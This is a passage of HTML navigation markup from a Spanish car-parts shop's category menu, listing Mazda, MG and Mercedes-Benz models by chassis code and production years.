  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/287-clase-a" title="CLASE A">CLASE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/586-clase-a-w168-97-00" title="CLASE A W168 (97-00)">CLASE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2229-clase-a-w168-01-04" title="CLASE A W168 (01-04)">CLASE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/587-clase-a-w169-04-08" title="CLASE A W169 (04-08)">CLASE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2230-clase-a-w169-08-12" title="CLASE A W169 (08-12)">CLASE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2231-clase-a-w176-12-18" title="CLASE A W176 (12-18)">CLASE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2600-clase-a-w177-18-22" title="CLASE A W177 (18-22)">CLASE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2814-clase-a-w177-23-" title="CLASE A W177 (23-)">CLASE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1466-clase-b" title="CLASE B">CLASE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1467-clase-b-w245-05-08" title="CLASE B W245 (05-08)">CLASE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2232-clase-b-w245-08-11" title="CLASE B W245 (08-11)">CLASE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2233-clase-b-w246-11-14" title="CLASE B W246 (11-14)">CLASE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/289-clase-c" title="CLASE C">CLASE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/293-clase-c-w202-93-00" title="CLASE C W202 (93-00)">CLASE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/426-clase-c-w203-00-04" title="CLASE C W203 (00-04)">CLASE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2234-clase-c-w203-04-07" title="CLASE C W203 (04-07)">CLASE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1038-clase-c-c203-sportcoupe-01-07" title="CLASE C C203 SPORTCOUPE (01-07)">CLASE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/588-clase-c-w204-07-11" title="CLASE C W204 (07-11)">CLASE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2235-clase-c-w204-11-14" title="CLASE C W204 (11-14)">CLASE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2236-clase-c-w205-14-18" title="CLASE C W205 (14-18)">CLASE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2635-clase-c-w205-18-21" title="CLASE C W205 (18-21)">CLASE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2694-clase-c-w206-21" title="CLASE C W206 (21-)">CLASE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1468-clase-cl" title="CLASE CL">CLASE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1469-clase-cl-w216-07-10" title="CLASE CL W216 (07-10)">CLASE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2479-clase-cla" title="CLASE CLA">CLASE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2480-clase-cla-w117-13-19" title="CLASE CLA W117 (13-19)">CLASE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2648-clase-cla-w118-19-23" title="CLASE CLA W118 (19-23)">CLASE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2240-clase-clc" title="CLASE CLC">CLASE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1041-clase-clc-c204-08-11" title="CLASE CLC C204 (08-11)">CLASE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/413-clase-clk" title="CLASE CLK">CLASE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/414-clase-clk-w208-97-02" title="CLASE CLK W208 (97-02)">CLASE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/416-clase-clk-w209-02-09" title="CLASE CLK W209 (02-09)">CLASE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/680-clase-cls" title="CLASE CLS">CLASE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/681-clase-cls-w219-04-10" title="CLASE CLS W219 (04-10)">CLASE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2518-clase-cls-w218-11-14" title="CLASE CLS W218 (11-14)">CLASE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2641-clase-cls-w218-15-17" title="CLASE CLS W218 (15-17)">CLASE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/418-clase-e" title="CLASE E">CLASE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1473-clase-e-w123-79-91" title="CLASE E W123 (79-91)">CLASE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/431-clase-e-w124-85-95" title="CLASE E W124 (85-95)">CLASE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/421-clase-e-w210-95-98" title="CLASE E W210 (95-98)">CLASE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2237-clase-e-w210-99-02" title="CLASE E W210 (99-02)">CLASE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/419-clase-e-w211-02-06" title="CLASE E W211 (02-06)">CLASE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1043-clase-e-w211-06-09" title="CLASE E W211 (06-09)">CLASE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1044-clase-e-c207-coupe-cabrio-09-16" title="CLASE E C207 COUPE / CABRIO (09-16)">CLASE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1045-clase-e-w212-09-13" title="CLASE E W212 (09-13)">CLASE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2238-clase-e-w212-13-16" title="CLASE E W212 (13-16)">CLASE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2576-clase-e-w213-16-19" title="CLASE E W213 (16-19)">CLASE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2818-clase-e-w214-24-" title="CLASE E W214 (24-)">CLASE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2634-clase-e-c238-17-19" title="CLASE E C238 (17-19)">CLASE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/454-clase-g" title="CLASE G">CLASE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/455-clase-g-w463-89-18" title="CLASE G W463 (89-18)">CLASE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1046-clase-gl" title="CLASE GL">CLASE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1047-clase-gl-x164-06-12" title="CLASE GL X164 (06-12)">CLASE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2577-clase-gl-x166-12-16" title="CLASE GL X166 (12-16)">CLASE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2521-clase-gla" title="CLASE GLA">CLASE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2522-clase-gla-x156-13-19" title="CLASE GLA X156 (13-19)">CLASE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2755-clase-glb" title="CLASE GLB">CLASE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2572-clase-glc" title="CLASE GLC">CLASE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2573-clase-glc-x253-15-18" title="CLASE GLC X253 (15-18)">CLASE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2642-clase-glc-x253-19-22" title="CLASE GLC X253 (19-22)">CLASE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2523-clase-gle" title="CLASE GLE">CLASE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2524-clase-gle-coupe-c292-15-19" title="CLASE GLE COUPE C292 (15-19)">CLASE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2653-clase-gle-w166-15-18" title="CLASE GLE W166 (15-18)">CLASE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2654-clase-gle-w167-19" title="CLASE GLE W167 (19-)">CLASE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2655-clase-gle-coupe-c167-20" title="CLASE GLE COUPE C167 (20-)">CLASE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1048-clase-glk" title="CLASE GLK">CLASE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1049-clase-glk-x204-08-12" title="CLASE GLK X204 (08-12)">CLASE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2601-clase-glk-x204-12-15" title="CLASE GLK X204 (12-15)">CLASE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/423-clase-ml" title="CLASE ML">CLASE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
